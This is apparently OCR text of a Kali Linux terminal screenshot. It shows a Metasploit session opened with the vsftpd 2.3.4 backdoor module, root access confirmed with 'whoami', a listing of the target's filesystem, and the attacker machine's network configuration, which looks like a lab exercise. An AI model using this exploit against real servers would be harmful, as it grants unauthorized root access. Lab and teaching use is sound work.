 qterminal
12:41 PM
41%
kali@kali: ~
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions 1
[*] Starting interaction with 1...
whoami
root
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 08:00:27:0e:34:8d brd ff:ff:ff:ff:ff:ff
inet 192.168.43.15/24 brd 192.168.43.255 scope global dynamic noprefixroute eth0
valid_lft 2204sec preferred_lft 2204sec
inet6 2401:4900:3155:fba2:ee4b:2e6a:8f5b:a712/64 scope global temporary dynamic
valid_lft 3500sec preferred_lft 3500sec
inet6 2401:4900:3155:fba2:a00:27ff:fe0e:348d/64 scope global dynamic mngtmpaddr noprefixroute
valid_lft 3500sec preferred_lft 3500sec
inet6 2401:4900:4c6c:ec4b:c0c1:fd42:14fb:a2d3/64 scope global temporary dynamic
valid_lft 2475sec preferred_lft 2475sec
inet6 2401:4900:4c6c:ec4b:a00:27ff:fe0e:348d/64 scope global dynamic mngtmpaddr noprefixroute
valid_lft 2475sec preferred_lft 2475sec
inet6 fe80::a00:27ff:fe0e:348d/64 scope link noprefixroute
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~]
└─$